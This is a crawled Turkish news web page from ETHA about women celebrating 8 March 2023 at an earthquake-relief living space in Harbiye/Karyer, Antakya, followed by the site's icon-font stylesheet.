

--- FILE ---
content_type: text/html; charset=iso-8859-9
request_url: https://www.etha15.com/haberdetay/karyerden-seslendiler-yasam-zincirinin-halkasi-olun-174612
body_size: 7489
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <title>ETHA</title>
    


    <meta name="twitter:domain" content="http://www.etha12.com">
    <meta name="twitter:site" content="http://www.etha12.com">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:dnt" content="on">
    <meta name="twitter:title" content="Karyer&#39;den seslendiler: Yaşam zincirinin halkası olun">
    <meta name="twitter:description" content="&lt;p&gt;&lt;strong&gt;Sosyalistlerin kurduğu yaşam alanında 8 Mart&amp;#39;ı kutlayan kadınlar yaşam zincirinin bir par&amp;ccedil;ası olması i&amp;ccedil;in kadınlara &amp;ccedil;ağrı yaptı. Harbiye/Karyer&amp;#39;den seslenen kadınlar, birbirlerinden aldıkları g&amp;uuml;&amp;ccedil;le m&amp;uuml;cadele edeceklerini ve hesap soracaklarının altını &amp;ccedil;izdi.&lt;/strong&gt;&lt;/p&gt;
">
    <meta name="twitter:image:src" content="http://www.etha12.com/Uploads/HaberFoto/etha-20230308-karyer.jpeg">


    
    <meta name="og:type" content="website">
    <meta name="og:title" content="Karyer&#39;den seslendiler: Yaşam zincirinin halkası olun">
    <meta name="og:url" content="https://www.etha15.com/haberdetay/karyerden-seslendiler-yasam-zincirinin-halkasi-olun-174612">
    <meta name="og:image" content="http://www.etha12.com/Uploads/HaberFoto/etha-20230308-karyer.jpeg">
    <meta name="og:image:type" content="image/jpg">
    <meta name="og:site_name" content="ETHA">
    <meta name="og:description" content="<p><strong>Sosyalistlerin kurduğu yaşam alanında 8 Mart&#39;ı kutlayan kadınlar yaşam zincirinin bir par&ccedil;ası olması i&ccedil;in kadınlara &ccedil;ağrı yaptı. Harbiye/Karyer&#39;den seslenen kadınlar, birbirlerinden aldıkları g&uuml;&ccedil;le m&uuml;cadele edeceklerini ve hesap soracaklarının altını &ccedil;izdi.</strong></p>
" />


    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <meta name="description" content="">

    <!-- Google Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Montserrat:400,600,700%7CSource+Sans+Pro:400,600,700' rel='stylesheet'>

    <!-- Css -->
    <link rel="stylesheet" href="/SiteTheme/css/bootstrap.min.css" />
    <link rel="stylesheet" href="/SiteTheme/css/font-icons.css" />
    <link rel="stylesheet" href="/SiteTheme/css/style.css" />

    <!-- Favicons -->
    <link rel="shortcut icon" href="/SiteTheme/img/favicon.png">

    <!-- Lazyload (must be placed in head in order to work) -->
    <script src="/SiteTheme/js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-default style-rounded">

	
    <!-- Preloader -->
    <div class="loader-mask">
        <div class="loader">
            <div></div>
        </div>
    </div>

    <!-- Bg Overlay -->
    <div class="content-overlay"></div>

    <!-- Sidenav -->
    <header class="sidenav" id="sidenav">

        <!-- close -->
        <div class="sidenav__close">
            <button class="sidenav__close-button" id="sidenav__close-button" aria-label="close sidenav">
                <i class="ui-close sidenav__close-icon"></i>
            </button>
        </div>

        <!-- Nav -->
        <nav class="sidenav__menu-container">
            <ul class="sidenav__menu" role="menubar">
                <li>
                    <a href="/home" class="sidenav__menu-url">Anasayfa</a>
                </li>

    <li>
        <a href="/Haberliste/guncel-2" class="sidenav__menu-url">G&#220;NCEL</a>
    </li>
    <li>
        <a href="/Haberliste/kadin-3" class="sidenav__menu-url">KADIN</a>
    </li>
    <li>
        <a href="/Haberliste/emek-4" class="sidenav__menu-url">EMEK</a>
    </li>
    <li>
        <a href="/Haberliste/dunya-5" class="sidenav__menu-url">D&#220;NYA</a>
    </li>



                <!-- Categories -->
                <li>
                    <a href="/yazar" class="sidenav__menu-url">Yazarlar</a>
                </li>
                <li>
                    <a href="/VideoKategori" class="sidenav__menu-url">Videolar</a>
                </li>
                <li>
                    <a href="#" class="sidenav__menu-url">Galeriler</a>
                </li>
                <li>
                    <a href="/Haber/Roportajlar" class="sidenav__menu-url">Röportajlar</a>
                </li>
                <li>
                    <a href="/Haber/Ceviriler" class="sidenav__menu-url">Çeviriler</a>
                </li>
                <li>
                    <a href="/Haber/Sectiklerimiz" class="sidenav__menu-url">Seçtiklerimiz</a>
                </li>
            </ul>
        </nav>

        
    </header> <!-- end sidenav -->

    <main class="main oh" id="main">

        <!-- Top Bar -->
        <div class="top-bar d-none d-lg-block">
            <div class="container">
                <div class="row">

                    <!-- Top menu -->
                    <div class="col-lg-6">
                        <ul class="top-menu">
                            10 Kasım 2025 Pazartesi
                        </ul>
                    </div>

                    <!-- Socials -->
                    <div class="col-lg-6">
                        <div class="socials nav__socials socials--nobase socials--white justify-content-end">
                            <a class="social social-facebook" href="#" target="_blank" aria-label="facebook">
                                <i class="ui-facebook"></i>
                            </a>
                            <a class="social social-twitter" href="#" target="_blank" aria-label="twitter">
                                <i class="ui-twitter"></i>
                            </a>

                            <a class="social social-instagram" href="#" target="_blank" aria-label="instagram">
                                <i class="ui-instagram"></i>
                            </a>
                        </div>
                    </div>

                </div>
            </div>
        </div> <!-- end top bar -->
        <!-- Navigation -->
        <header class="nav">

            <div class="nav__holder nav--sticky">
                <div class="container relative">
                    <div class="flex-parent">

                        <!-- Side Menu Button -->
                        <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open side menu">
                            <span class="nav-icon-toggle__box">
                                <span class="nav-icon-toggle__inner"></span>
                            </span>
                        </button>

                        <!-- Logo -->
                        <a href="/home" class="logo">
                            <img class="logo__img" src="/SiteTheme/img/logo_default.png" alt="logo">
                        </a>

                        <!-- Nav-wrap -->
                        <nav class="flex-child nav__wrap d-none d-lg-block">
                            <ul class="nav__menu">
                                <li>
                                    <a href="/home">Anasayfa</a>
                                </li>

    <li>
        <a href="/Haberliste/guncel-2">G&#220;NCEL</a>
    </li>
    <li>
        <a href="/Haberliste/kadin-3">KADIN</a>
    </li>
    <li>
        <a href="/Haberliste/emek-4">EMEK</a>
    </li>
    <li>
        <a href="/Haberliste/dunya-5">D&#220;NYA</a>
    </li>



                                <li>
                                    <a href="/yazar">Yazarlar</a>
                                </li>
                                <li>
                                    <a href="/VideoKategori">Videolar</a>
                                </li>
                                <li>
                                    <a href="#">Galeriler</a>
                                </li>
                                <li class="nav__dropdown">
                                    <a href="#">Sayfalar</a>
                                    <ul class="nav__dropdown-menu">
                                        <li>
                                            <a href="/Haber/Roportajlar">Röportajlar</a>
                                        </li>
                                        <li>
                                            <a href="/Haber/Ceviriler">Çeviriler</a>
                                        </li>
                                        <li>
                                            <a href="/Haber/Sectiklerimiz">Seçtiklerimiz</a>
                                        </li>

                                    </ul>
                                </li>
                                


                            </ul> <!-- end menu -->
                        </nav> <!-- end nav-wrap -->
                        <!-- Nav Right -->
                        <div class="nav__right">
<form action="/Haber/HaberAra" method="get">                                <!-- Search -->
                                <div class="nav__right-item nav__search">
                                    <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                                        <i class="ui-search nav__search-trigger-icon"></i>
                                    </a>
                                    <div class="nav__search-box" id="nav__search-box">
                                        <div class="nav__search-form">
                                            <input class="nav__search-input" id="HaberAra" name="HaberAra" type="text" value="Haber Ara" />
                                            
                                            <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                                                <i class="ui-search nav__search-icon"></i>
                                            </button>
                                        </div>
                                    </div>
                                </div>
</form>                        </div>

                         <!-- end nav right -->

                        </div> <!-- end flex-parent -->
                    </div> <!-- end container -->

                </div>
            </header>
           
            

<div class="container">
    <ul class="breadcrumbs">
        <li class="breadcrumbs__item">
            <a href="index.html" class="breadcrumbs__url">HABER</a>
        </li>
        <li class="breadcrumbs__item">
            <a href="index.html" class="breadcrumbs__url">KADIN</a>
        </li>
    </ul>
</div>

<div class="main-container container" id="main-container">

    <!-- Content -->
    <div class="row">

        <!-- post content -->
        <div class="col-lg-8 blog__content mb-72">
            <div class="content-box">

                <!-- standard post -->
                <article class="entry mb-0">

                    <div class="single-post__entry-header entry__header">
                        <a href="categories.html" class="entry__meta-category entry__meta-category--label entry__meta-category--green">KADIN</a>
                        <h1 class="single-post__entry-title">
                            Karyer&#39;den seslendiler: Yaşam zincirinin halkası olun
                        </h1>

                        <div class="entry__meta-holder">
                            <ul class="entry__meta">
                                <li class="entry__meta-author">
                                    <a href="#">ANTAKYA - ETHA</a>
                                </li>
                                <li class="entry__meta-date">
                                    8 Mart 2023 &#199;arşamba
                                </li>
                            </ul>


                        </div>
                    </div> <!-- end entry header -->

                    <div class="entry__img-holder">
                        <img src="/Uploads/HaberFoto/etha-20230308-karyer.jpeg" alt="" class="entry__img">
                    </div>
                    <div class="sharethis-inline-share-buttons"></div>

                    <div class="entry__article-wrap">



                        <div class="entry__article">
                            <p><strong>Sosyalistlerin kurduğu yaşam alanında 8 Mart&#39;ı kutlayan kadınlar yaşam zincirinin bir par&ccedil;ası olması i&ccedil;in kadınlara &ccedil;ağrı yaptı. Harbiye/Karyer&#39;den seslenen kadınlar, birbirlerinden aldıkları g&uuml;&ccedil;le m&uuml;cadele edeceklerini ve hesap soracaklarının altını &ccedil;izdi.</strong></p>

                            <p>Hatay Afet Kadınlar Birlikte G&uuml;&ccedil;l&uuml;, Antakya&#39;nın Defne il&ccedil;esinde ESP ve SKM deprem g&ouml;n&uuml;ll&uuml;lerinin kurduğu Harbiye/Karyer&#39;deki yaşam alanında da 8 Mart&#39;ı kutladı.</p>

<p>&quot;Kadın, yaşam, &ouml;zg&uuml;rl&uuml;k&quot;, &quot;Kadınlar birlikte g&uuml;&ccedil;l&uuml;&quot;, &quot;&Ouml;fkemiz b&uuml;y&uuml;k acımız kadar&quot; d&ouml;vizleri ve &quot;Bu kenti, yaşamı yeniden kuracağız&quot; pankartın a&ccedil;ıldığı eyleme Halkların Demokratik Partisi (HDP) Milletvekili Z&uuml;leyha G&uuml;l&uuml;m de katıldı.</p>

<p><img alt="" src="http://etha50.com/ckfinder/connector?command=Proxy&amp;type=Files&amp;currentFolder=%2f&amp;fileName=etha-20230308-karyer2.jpeg&amp;cache=31536000" style="height:388px; width:690px" /></p>

<p>Basın metnini okuyan sosyalist kadınlardan Gamze Toprak, depremin ilk anından itibaren halklarla dayanışmayı &ouml;rg&uuml;tlediklerini hatırlattı. Bu yıkıntıların ardından m&uuml;cadeleden aldıkları g&uuml;&ccedil;le s&ouml;z verdiklerini belirten Toprak, &quot;Bu şehri yeniden kuracağız&quot; dedi.</p>

<p>&quot;Yaşamlarımızdan ve birbirimizden vazge&ccedil;medik, vazge&ccedil;miyoruz&quot; diyen Toprak, kurdukları yaşam zincirine işaret ederek &quot;Birimizin daha kirpiği d&uuml;şmeyene kadar m&uuml;cadele etmeye devam edeceğiz. Buradan sesimizi duyan her kadının deprem b&ouml;lgesine gelerek ya da olduğu yerden bu zincirin bir halkı olmaya davet ediyoruz&quot; &ccedil;ağrısı yaptı.</p>


                        </div> <!-- end entry article -->
                    </div> <!-- end entry article wrap -->
                    <!-- Related Posts -->

<section class="section related-posts mt-40 mb-0">
    <div class="title-wrap title-wrap--line title-wrap--pr">
        <h3 class="section-title">İlgili Haberler</h3>
    </div>

    <!-- Slider -->
    <div id="owl-posts-3-items" class="owl-carousel owl-theme owl-carousel--arrows-outside">

            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251109-skb-25kasim.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/skb-fransa-emperyalist-savasa-fasizme-ve-siddete-karsi-ozgurlugumuz-icin-isyandayiz-211324">SKB Fransa: Emperyalist savaşa, faşizme ve şiddete karşı &#246;zg&#252;rl&#252;ğ&#252;m&#252;z i&#231;in isyandayız</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251109-kiel-25kasim-soylesi.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/kielde-25-kasimda-sokaga-cikma-cagrisi-211321">Kiel&#39;de 25 Kasım&#39;da sokağa &#231;ıkma &#231;ağrısı</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20250811-kadikoy25kasim.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/25-kasim-kadin-platformu-supheli-kadin-olumleri-aydinlatilsin-211318">25 Kasım Kadın Platformu: Ş&#252;pheli kadın &#246;l&#252;mleri aydınlatılsın</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251108-halfeti-25kasim.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/halfetide-25-kasim-yuruyusu-211308">Halfeti&#39;de 25 Kasım y&#252;r&#252;y&#252;ş&#252;</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251108-tsplogo.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/tsp-25-kasimda-kadina-yonelik-siddete-karsi-direnisi-yukseltelim-211303">TSP: 25 Kasım&#39;da kadına y&#246;nelik şiddete karşı direnişi y&#252;kseltelim</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251108-skb-avrupa.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/skb-avrupa-fasizme-irkciliga-kadin-kirimina-karsi-25-kasimda-sokaklara-211299">SKB Avrupa: Faşizme, ırk&#231;ılığa, kadın kırımına karşı 25 Kasım&#39;da sokaklara</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251108-jks-yazilama.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/jks-em-hene-kampanyasinin-calismalarini-surduruyor-211298">JKŞ &#39;Em Hene&#39; kampanyasının &#231;alışmalarını s&#252;rd&#252;r&#252;yor</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251107-skm-25kasim1.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/sosyalist-kadinlar-haykirdi-25-kasimda-sokaklardayiz-211297">Sosyalist kadınlar haykırdı: 25 Kasım&#39;da sokaklardayız</a>
                        </h2>
                    </div>
                </div>
            </article>


    </div> <!-- end slider -->

</section> <!-- end related posts -->

                </article> <!-- end standard post -->


            </div> <!-- end content box -->
        </div> <!-- end post content -->
        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

            <aside class="widget widget-popular-posts">
                <h4 class="widget-title">Seçtiklerimiz</h4>
                <ul class="post-list-small">

    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/4-kasim-surecte-bir-donemec-211283">
                        <img data-src="/Uploads/HaberFoto/etha-20251107-atilim-basyazi.jpeg" src="/Uploads/HaberFoto/etha-20251107-atilim-basyazi.jpeg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/4-kasim-surecte-bir-donemec-211283">4 Kasım: S&#252;re&#231;te bir d&#246;neme&#231;</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/eger-devlet-degilse-kim-bu-surec-karsitlari-211228">
                        <img data-src="/Uploads/HaberFoto/etha-20251104-erdogan-bahceli-sendikaorg-yazi.jpg" src="/Uploads/HaberFoto/etha-20251104-erdogan-bahceli-sendikaorg-yazi.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/eger-devlet-degilse-kim-bu-surec-karsitlari-211228">Eğer devlet değilse kim bu s&#252;re&#231; karşıtları?</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">Deniz Altay (Sendika.Org)</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/erkeklikle-yuzlesmeden-devrim-olmaz-211126">
                        <img data-src="/Uploads/HaberFoto/etha-20251031-atilim242sayi-ozgur-kadin.jpg" src="/Uploads/HaberFoto/etha-20251031-atilim242sayi-ozgur-kadin.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/erkeklikle-yuzlesmeden-devrim-olmaz-211126">Erkeklikle y&#252;zleşmeden devrim olmaz</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/abdnin-verdigi-mesruiyet-fasist-seflikle-yonetme-beratidir-211125">
                        <img data-src="/Uploads/HaberFoto/etha-20251031-atilim242sayi-basyazi.jpg" src="/Uploads/HaberFoto/etha-20251031-atilim242sayi-basyazi.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/abdnin-verdigi-mesruiyet-fasist-seflikle-yonetme-beratidir-211125">ABD&#39;nin verdiği meşruiyet faşist şeflikle y&#246;netme beratıdır</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/emperyalist-savasa-hazirlikta-genclik-211028">
                        <img data-src="/Uploads/HaberFoto/etha-20251026-ozgur-genclik-sectiklerimiz.jpg" src="/Uploads/HaberFoto/etha-20251026-ozgur-genclik-sectiklerimiz.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/emperyalist-savasa-hazirlikta-genclik-211028">Emperyalist savaşa hazırlıkta gen&#231;lik</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">DENİZ EREK (&#214;ZG&#220;R GEN&#199;LİK)</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>


                </ul>
            </aside>
            <aside class="widget widget-rating-posts">
                <h4 class="widget-title">Röportajlar</h4>

    <article class="entry">
        <div class="entry__img-holder">
            <a href="/haberdetay/yilmaz-sermayenin-yesil-donusum-planinin-kritik-ayagini-nadir-toprak-elementleri-olusturuyor-211306">
                <div class="thumb-container thumb-60">
                    <img data-src="/Uploads/HaberFoto/etha-20251105-onur-yilmaz-eskisehir-nteler.jpg" src="/Uploads/HaberFoto/etha-20251105-onur-yilmaz-eskisehir-nteler.jpg" class="entry__img lazyload" alt="">
                </div>
            </a>
        </div>

        <div class="entry__body">
            <div class="entry__header">

                <h2 class="entry__title">
                    <a href="/haberdetay/yilmaz-sermayenin-yesil-donusum-planinin-kritik-ayagini-nadir-toprak-elementleri-olusturuyor-211306">Yılmaz: Sermayenin &#39;yeşil d&#246;n&#252;ş&#252;m&#39; planının kritik ayağını nadir toprak elementleri oluşturuyor</a>
                </h2>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">İSTANBUL (ELİF BAYBURT)</a>
                    </li>
                </ul>
            </div>
        </div>
    </article>
    <article class="entry">
        <div class="entry__img-holder">
            <a href="/haberdetay/sgdfden-irkci-fasist-cetelere-karsi-9-kasim-yuruyusune-cagri-211254">
                <div class="thumb-container thumb-60">
                    <img data-src="/Uploads/HaberFoto/etha-20251106-mertaldemir-sdgf-roportaj.jpg" src="/Uploads/HaberFoto/etha-20251106-mertaldemir-sdgf-roportaj.jpg" class="entry__img lazyload" alt="">
                </div>
            </a>
        </div>

        <div class="entry__body">
            <div class="entry__header">

                <h2 class="entry__title">
                    <a href="/haberdetay/sgdfden-irkci-fasist-cetelere-karsi-9-kasim-yuruyusune-cagri-211254">SGDF&#39;den ırk&#231;ı-faşist &#231;etelere karşı 9 Kasım y&#252;r&#252;y&#252;ş&#252;ne &#231;ağrı</a>
                </h2>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">İSTANBUL (PINAR GAYIP)</a>
                    </li>
                </ul>
            </div>
        </div>
    </article>



            </aside>

        </aside> <!-- end sidebar -->

    </div> <!-- end content -->
</div> <!-- end main container -->

            <!-- Footer -->

            <footer class="footer footer--1">
                <div class="container">
                    <div class="footer__widgets footer__widgets--short top-divider">
                        <div class="row">

                            <div class="col-lg-4">
                                <a href="/home" class="logo left">
                                    <img class="logo__img" src="/SiteTheme/img/logo_default.png" alt="logo">
                                </a>
                            </div>

                            <div class="col-lg-8">
                                <a href="/Haber/AllNews" class="btn btn-primary social-twitter right p-2 ml-2">Tüm Haberler</a>
                                <a href="/home" class="btn btn-danger social-rss right p-2"><i class="ui-tags" aria-hidden="true"></i> ETHA ARŞİV</a>
                            </div>

                        </div>
                    </div>
                </div> <!-- end container -->
            </footer> <!-- end footer -->

            <div id="back-to-top">
                <a href="#top" aria-label="Go to top"><i class="ui-arrow-up"></i></a>
            </div>

        </main> <!-- end main-wrapper -->
        <!-- jQuery Scripts -->
        <script src="/SiteTheme/js/jquery.min.js"></script>
        <script src="/SiteTheme/js/bootstrap.min.js"></script>
        <script src="/SiteTheme/js/easing.min.js"></script>
        <script src="/SiteTheme/js/owl-carousel.min.js"></script>
        <script src="/SiteTheme/js/flickity.pkgd.min.js"></script>
        <script src="/SiteTheme/js/twitterFetcher_min.js"></script>
        <script src="/SiteTheme/js/jquery.newsTicker.min.js"></script>
        <script src="/SiteTheme/js/modernizr.min.js"></script>
        <script src="/SiteTheme/js/scripts.js"></script>
        <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5a37a30cd447d80012ded61f&product=inline-share-buttons' async='async'></script>
        

    </body>
</html>










--- FILE ---
content_type: text/css
request_url: https://www.etha15.com/SiteTheme/css/font-icons.css
body_size: 1668
content:
@font-face {
  font-family: 'ui-icons';
  src: url('../fonts/ui-icons.eot?44057230');
  src: url('../fonts/ui-icons.eot?44057230#iefix') format('embedded-opentype'),
       url('../fonts/ui-icons.woff2?44057230') format('woff2'),
       url('../fonts/ui-icons.woff?44057230') format('woff'),
       url('../fonts/ui-icons.ttf?44057230') format('truetype'),
       url('../fonts/ui-icons.svg?44057230#ui-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'ui-icons';
    src: url('../fonts/ui-icons.svg?44057230#ui-icons') format('svg');
  }
}
*/
 
 [class^="ui-"]:before, [class*=" ui-"]:before {
  font-family: "ui-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.ui-email:before { content: '\e800'; } /* 'î €' */
.ui-pin:before { content: '\e801'; } /* 'î ' */
.ui-flash:before { content: '\e802'; } /* 'î ‚' */
.ui-play:before { content: '\e803'; } /* 'î ƒ' */
.ui-arrow-right:before { content: '\e804'; } /* 'î „' */
.ui-star:before { content: '\e805'; } /* 'î …' */
.ui-star-empty:before { content: '\e806'; } /* 'î †' */
.ui-eye:before { content: '\e807'; } /* 'î ‡' */
.ui-tags:before { content: '\e808'; } /* 'î ˆ' */
.ui-clock:before { content: '\e809'; } /* 'î ‰' */
.ui-twitter:before { content: '\f099'; } /* 'ï‚™' */
.ui-facebook:before { content: '\f09a'; } /* 'ï‚š' */
.ui-github:before { content: '\f09b'; } /* 'ï‚›' */
.ui-rss:before { content: '\f09e'; } /* 'ï‚' */
.ui-pinterest:before { content: '\f0d2'; } /* 'ïƒ’' */
.ui-google:before { content: '\f0d5'; } /* 'ïƒ•' */
.ui-linkedin:before { content: '\f0e1'; } /* 'ïƒ¡' */
.ui-chat-empty:before { content: '\f0e6'; } /* 'ïƒ¦' */
.ui-arrow-down:before { content: '\f123'; } /* 'ï„£' */
.ui-arrow-left:before { content: '\f124'; } /* 'ï„¤' */
.ui-arrow-up:before { content: '\f126'; } /* 'ï„¦' */
.ui-youtube:before { content: '\f167'; } /* 'ï…§' */
.ui-xing:before { content: '\f168'; } /* 'ï…¨' */
.ui-dropbox:before { content: '\f16b'; } /* 'ï…«' */
.ui-stackoverflow:before { content: '\f16c'; } /* 'ï…¬' */
.ui-instagram:before { content: '\f16d'; } /* 'ï…­' */
.ui-flickr:before { content: '\f16e'; } /* 'ï…®' */
.ui-bitbucket:before { content: '\f171'; } /* 'ï…±' */
.ui-tumblr:before { content: '\f173'; } /* 'ï…³' */
.ui-apple:before { content: '\f179'; } /* 'ï…¹' */
